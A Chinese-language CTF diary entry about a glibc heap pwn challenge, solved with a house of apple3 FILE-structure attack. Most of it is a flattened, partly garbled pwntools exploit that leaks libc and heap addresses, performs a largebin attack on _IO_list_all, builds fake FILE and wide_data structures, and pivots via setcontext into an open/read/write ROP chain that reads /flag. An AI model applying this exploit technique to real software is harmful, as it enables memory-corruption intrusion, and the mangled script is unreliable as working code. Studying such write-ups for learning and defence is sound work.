2026.1.15——阴间CTF_CMWL 只能分配largebin大小的chunk,限制了free次数为2次,write次数为1次,感觉应该也可以用house of apple吧,这个有沙箱,怎么现在的题都会加沙箱了吗,已经好久没有遇到没有沙箱的题目了。

打算先用house of apple去试试。

(拖欠………)

不知道为什么我感觉明明构造好了但是exit的时候没有进入链子(疲惫)明天在调调吧

这道题好像不能用_IO_cleanup那条链子啊,但是为什么呢,什么情况会导致不调用_IO_cleanup,还是说更高版本里面都不会调用了。

马上要六级和期末考试了,大概12月20多号回归吧,到时候好好看看这道题。

终于考完试回家了(其实回家玩了三天了),该重新开始做题了

之前失败之后去看了一下wp的,发现是用house of apple3做的,并且我调试的时候一直没有进入到_IO_file_overflow导致我一直在纠结为什么不能够使用2非要使用3去做。今天结合trae调试这道题目,发现竟然是因为我之前得到结构体构造的有问题导致条件不满足进不去_IO_file_overflow(惭愧),其实之前的脚本稍微修改一点之后就可以直接跑出来flag,真的就差一点,还是因为之前了解的不精QwQ。因为打算继续做这道题目,今天又去拜读了一下roderick 师傅的2和3的文章,感觉又比之前更了解了一点。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 from pwn import*context (os='linux' ,arch='amd64' ,log_level='debug' ) './pwn' )'./libc.so.6' )'./pwn' )0 - 9 'choice:' ,b'1' )'=>' ,str(index))'=>' ,str(size))#1048 - 1360 0x418 -0x550 '=>' ,content)free (index):#两次free 'choice:' ,b'2' )'=>' ,str(index))0 - 9 'choice:' ,b'3' )'=>' ,str(index))'=>' ,content)'choice:' ,b'4' )'=>' ,str(index))'(Y/N)' ,b'y' )': ' ,b'aaaaaa' )0 ,0x450 ,b'0' *0x20 )1 ,0x458 ,b'1' *0x450 +p64(~(2 | 0x8 | 0x800 ) & 0xffffffffffffffff ))#设置flag位2 ,0x430 ,b'2' *0x20 )free (0 )3 ,0x470 ,b'3' *0x20 )0 )'=>\n' )8 ).ljust(8 ,b'\x00' ))8 )8 ).ljust(8 ,b'\x00' ))0x7fa1311b70c0 -0x7fa130fc0000 0x290 'libc:' ,hex(libc_addr))'heap:' ,hex(heap))'_IO_list_all' ]stderr =libc_addr+libc.symbols['_IO_2_1_stderr_' ]'io_list:' ,hex(io_file_list))0x55556ae2dfa0 -0x55556ae2d000 'chunk3:' ,hex(chunk3))'_IO_wfile_jumps' ]'io_wfile_jumps:' ,hex(io_wfile_jumps))stdout =libc_addr+libc.symbols['_IO_2_1_stdout_' ]0 ,p64(libc_addr+offset)*2 +p64(0 )+p64(target-0x20 ))free (2 )4 ,0x470 ,b'4' *0x20 )0x10 0x18 :1 ,0x20 :0 ,0x28 :1 ,0x58 :stdout ,0x78 :heap+0x300 ,#lock,heap+0x300应该在chunk0处 0x90 :chunk3,#wide_data0xb0 :0 ,#mode 0xc8 :io_wfile_jumps#vtable '\x00' )2 ,fake)0x0000000000160e56 #mov rdx, qword ptr [rax + 0x38] ; mov rdi, rax ; call qword ptr [rdx + 0x20] 'setcontext' ]+61 'openat' ]'read' ]'write' ]0x0000000000023b65 +libc_addr0x00000000000251be +libc_addr0x0000000000166262 +libc_addr0x0 :b'/flag\x00\x00\x00' ,0x18 :0 ,0x20 :0 ,0x28 :0 ,0x30 :0 ,0x38 :chunk3+0x100 ,0x68 :magic,0xe0 :chunk3,0x100 :({0x20 :gadget,0x38 :chunk3+0x100 ,0xa0 :chunk3+0x1b0 ,#rsp 0xa8 :openat,0x68 :-100 ,#rdi 0x70 :chunk3,#rsi 0x88 :0 #rdx 0x3 )+p64(rsi)+p64(chunk3+0x400 )+p64(rdx)+p64(0x50 )+p64(read_addr)1 )+p64(rsi)+p64(chunk3+0x400 )+p64(rdx)+p64(0x50 )+p64(write_addr)3 ,fake_wide)# gdb.attach(io) 'choice:' ,b'5' )

不得不说,现在ai真的还是太厉害了,不仅能够完全理解我之前写的代码,甚至这个小问题也能发现,感觉这个脚本可能ai直接写出来(叹气),以后真的还会需要人来做这个吗